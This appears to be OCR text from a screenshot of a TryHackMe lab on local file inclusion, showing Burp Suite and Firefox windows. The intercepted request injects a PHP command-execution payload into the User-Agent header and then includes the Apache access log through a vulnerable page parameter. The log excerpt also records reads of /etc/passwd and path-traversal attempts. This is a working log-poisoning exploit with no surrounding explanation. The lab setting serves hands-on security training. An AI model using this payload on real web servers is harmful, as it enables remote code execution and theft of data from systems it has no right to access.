 Applications Places install4j-burp-StartBurp May 8 18:40 1
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.164.175:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.164.175
3 User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
http://10.10.164.175/lfi/lfi.php?page=/var/log/apache2/access.log - Mozilla Firefox
TryHackMe | lfibasics http://10.10.164.175/lfi/lf
view-source:http://10.10.164.175/lfi/lfi.php?page=/var/log/apa ABP
1 File included: /var/log/apache2/access.log<br><br><br>Local file to be used: /var/log/apache2/access.log<br><br>10.8.15.103 - - [08
2 10.8.15.103 - - [08/May/2020:09:36:07 -0700] "GET /favicon.ico HTTP/1.1" 404 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Geck
3 10.8.15.103 - - [08/May/2020:09:36:10 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 227 "http://10.10.164.175/" "Mozilla/5.0 (X11; Linux x
4 10.8.15.103 - - [08/May/2020:09:36:21 -0700] "GET /lfi/lfi.php?page= HTTP/1.1" 200 227 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0
5 10.8.15.103 - - [08/May/2020:09:36:30 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 300 "-" "Mozilla/5.0 (X11; Linux x86_64
6 10.8.15.103 - - [08/May/2020:09:36:48 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1113 "-" "Mozilla/5.0 (X11; Linux x86
7 10.8.15.103 - - [08/May/2020:09:37:41 -0700] "GET /lfi/lfi.php?page=creditcard HTTP/1.1" 200 299 "-" "Mozilla/5.0 (X11; Linux x86_6
8 10.8.15.103 - - [08/May/2020:09:38:01 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 232 "http://10.10.164.175/" "Mozilla/5.0 (X11; Linux
9 10.8.15.103 - - [08/May/2020:09:38:15 -0700] "GET /lfi2/lfi.php?page=creditcard HTTP/1.1" 200 292 "-" "Mozilla/5.0 (X11; Linux x86_
10 10.8.15.103 - - [08/May/2020:09:38:19 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 309 "-" "Mozilla/5.0 (X11; Linux x
11 10.8.15.103 - - [08/May/2020:09:39:02 -0700] "GET /lfi2/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 309 "-" "Mozilla/5.0
12 10.8.15.103 - - [08/May/2020:09:39:11 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 227 "http://10.10.164.175/" "Mozilla/5.0 (X11; Linux x
13 10.8.15.103 - - [08/May/2020:09:39:14 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 227 "http://10.10.164.175/" "Mozilla/5.0 (X11; Linux x
14 10.8.15.103 - - [08/May/2020:09:39:17 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 227 "http://10.10.164.175/" "Mozilla/5.0 (X11; Linux x
15
16
17